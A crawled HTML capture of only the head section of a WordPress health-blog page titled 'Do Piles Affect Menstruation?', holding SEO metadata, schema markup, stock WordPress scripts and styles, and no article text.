

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctoromarchughtai.com/do-piles-affect-menstruation/
body_size: 47790
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://doctoromarchughtai.com/xmlrpc.php"/>

		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="google-site-verification" content="dz4FmtX6VGMCsv2aPnUJNVkBn83CBTJ7ikn1q3l7qQA" />
<meta name="p:domain_verify" content="2b893ee77bd2147d93e55553da80dbd0"/>
<meta name="ahrefs-site-verification" content="17be44082ad6ec8aad5f665ead8a9fe34c6fbd80017240f393ab136b173ee53a">
<meta name='author' content='Doctor Omar Chughtai' />
<meta name='designer' content='alternative medicine consultant, health scholar,  health mentor, blogger and entrepreneur,' />
<meta name='contact' content='doctoromarchughtai@gmail.com' />
<meta name='copyright' content='Copyright © 2021' />
<meta name='keywords' content='doctor omar chughtai, omar chughtai, dr omar chughtai' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<script type="text/javascript">/* <![CDATA[ */var filebird_folder = "nt_wmc_folder";var filebird_taxonomies = {"folder":{"list_title":"All categories","term_list":[{"term_id":"-1","term_name":"Uncategories"},]}};/* ]]> */</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do Piles Affect Menstruation? | Menopause Symptoms &amp; Signs</title>
	<meta name="description" content="Piles are one of the most common diseases these days, and piles have a higher chance of presenting in females. Do piles affect menstruation?" />
	<link rel="canonical" href="https://doctoromarchughtai.com/do-piles-affect-menstruation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do Piles Affect Menstruation? | Menopause Symptoms &amp; Signs" />
	<meta property="og:description" content="Piles are one of the most common diseases these days, and piles have a higher chance of presenting in females. Do piles affect menstruation?" />
	<meta property="og:url" content="https://doctoromarchughtai.com/do-piles-affect-menstruation/" />
	<meta property="og:site_name" content="Doctor Omar Chughtai" />
	<meta property="article:publisher" content="https://www.facebook.com/dromarchughtaiofficial" />
	<meta property="article:published_time" content="2022-02-03T03:21:02+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:27:41+00:00" />
	<meta property="og:image" content="https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp" />
	<meta property="og:image:width" content="896" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Jack Megan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DocOmarChughtai" />
	<meta name="twitter:site" content="@DocOmarChughtai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack Megan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#article","isPartOf":{"@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/"},"author":{"name":"Jack Megan","@id":"https://doctoromarchughtai.com/#/schema/person/d99f22bf7117e1254bbcecc33c554232"},"headline":"Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs","datePublished":"2022-02-03T03:21:02+00:00","dateModified":"2026-01-20T17:27:41+00:00","mainEntityOfPage":{"@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/"},"wordCount":734,"publisher":{"@id":"https://doctoromarchughtai.com/#organization"},"image":{"@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#primaryimage"},"thumbnailUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp","articleSection":["General Health","Stomach-Colon-Rectum"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/","url":"https://doctoromarchughtai.com/do-piles-affect-menstruation/","name":"Do Piles Affect Menstruation? | Menopause Symptoms & Signs","isPartOf":{"@id":"https://doctoromarchughtai.com/#website"},"primaryImageOfPage":{"@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#primaryimage"},"image":{"@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#primaryimage"},"thumbnailUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp","datePublished":"2022-02-03T03:21:02+00:00","dateModified":"2026-01-20T17:27:41+00:00","description":"Piles are one of the most common diseases these days, and piles have a higher chance of presenting in females. Do piles affect menstruation?","breadcrumb":{"@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctoromarchughtai.com/do-piles-affect-menstruation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#primaryimage","url":"https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp","contentUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp","width":896,"height":500,"caption":"Do Piles Affect Menstruation? | Menopause Symptoms & Signs"},{"@type":"BreadcrumbList","@id":"https://doctoromarchughtai.com/do-piles-affect-menstruation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctoromarchughtai.com/"},{"@type":"ListItem","position":2,"name":"Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs"}]},{"@type":"WebSite","@id":"https://doctoromarchughtai.com/#website","url":"https://doctoromarchughtai.com/","name":"Doctor Omar Chughtai","description":"World&#039;s Top Alternative Medicine Consultant","publisher":{"@id":"https://doctoromarchughtai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctoromarchughtai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctoromarchughtai.com/#organization","name":"Doctor Omar Chughtai","url":"https://doctoromarchughtai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/#/schema/logo/image/","url":"https://doctoromarchughtai.com/wp-content/uploads/2021/02/Dr-omar-Chughtai-Logo-1.png","contentUrl":"https://doctoromarchughtai.com/wp-content/uploads/2021/02/Dr-omar-Chughtai-Logo-1.png","width":2374,"height":227,"caption":"Doctor Omar Chughtai"},"image":{"@id":"https://doctoromarchughtai.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dromarchughtaiofficial","https://x.com/DocOmarChughtai","https://www.instagram.com/doctoromarchughtai/","https://www.linkedin.com/in/doctoromarchughtai/","https://www.pinterest.com/doctoromarchughtai/"]},{"@type":"Person","@id":"https://doctoromarchughtai.com/#/schema/person/d99f22bf7117e1254bbcecc33c554232","name":"Jack Megan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=96&d=mm&r=g","caption":"Jack Megan"},"sameAs":["https://doctoromarchughtai.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Feed" href="https://doctoromarchughtai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Comments Feed" href="https://doctoromarchughtai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs Comments Feed" href="https://doctoromarchughtai.com/do-piles-affect-menstruation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doctoromarchughtai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doctoromarchughtai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doctoromarchughtai.com/wp-includes/css/buttons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctoromarchughtai.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doctoromarchughtai.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doctoromarchughtai.com/wp-includes/css/media-views.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://doctoromarchughtai.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://doctoromarchughtai.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-builder-style-css' href='https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/css/filebird-elementor.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://doctoromarchughtai.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769428702","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://doctoromarchughtai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctoromarchughtai.com/wp-json/wp/v2/posts/17226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctoromarchughtai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://doctoromarchughtai.com/?p=17226' />
<link rel="alternate" type="application/json+oembed" href="https://doctoromarchughtai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctoromarchughtai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="redi-version" content="1.2.5" /><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://doctoromarchughtai.com/",
    "name": "Doctor Omar Chughtai",
    "description": "World&#039;s Top Alternative Medicine Consultant"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Doctor Omar Chughtai",
    "alternateName": "World&#039;s Top Alternative Medicine Consultant",
    "url": "https://doctoromarchughtai.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Do Piles Affect Menstruation? | Menopause Symptoms & Signs",
    "description": "Piles are also one of the most common diseases these days, and piles have a higher chance of presenting in females. Do piles affect menstruation? This is the question that has been asked by our female clients, and that's why we have decided to addres",
    "datePublished": "2022-02-03",
    "dateModified": "2026-01-20",
    "author": {
        "@type": "Person",
        "@id": "#person-JackMegan",
        "name": "Jack Megan"
    },
    "image": "https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://doctoromarchughtai.com/do-piles-affect-menstruation/"
}</script>
